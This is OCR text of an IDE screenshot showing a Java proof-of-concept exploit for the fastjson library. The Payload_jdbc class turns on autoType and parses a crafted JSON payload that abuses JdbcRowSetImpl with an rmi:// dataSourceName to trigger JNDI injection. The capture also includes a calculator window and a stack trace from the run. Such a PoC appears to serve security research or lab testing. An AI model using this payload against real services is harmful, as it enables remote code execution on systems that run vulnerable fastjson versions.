 项目
Payload_jdbc.java
JSONException.java
DefaultJSONParser.java
ObjectDeserializer.java
Integer.java
JavaBeanDeserializer.java
ClassLoader.java
ASMClassLoader.java
TypeCollector
parser
deserializer
AbstractDateDeserializer
ArrayListTypeFieldDeserializer
ASMDeserializerFactory
AutowiredObjectDeserializer
ContextObjectDeserializer
DefaultFieldDeserializer
EnumDeserializer
ExtraProcessable
构
Payload_jdbc
main(String[]): void
2 1 1
1 package com.test.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"autoCommit\":true}";
12 JSON.parse(payload);
13
14 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
15 // jr.setDataSourceName("rmi://127.0.0.1:109
16 // System.out.println(jr.getDataSourceName()
17 // jr.setAutoCommit(true);
18
19 }
20 }
21
计算器
标准
历史记录 记忆
0
尚无历史记录
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
行:
Payload_jdbc
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.test.fastjson.Payload_jdbc.main(Payload_jdbc.java:12)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
进程已结束，退出代码为 1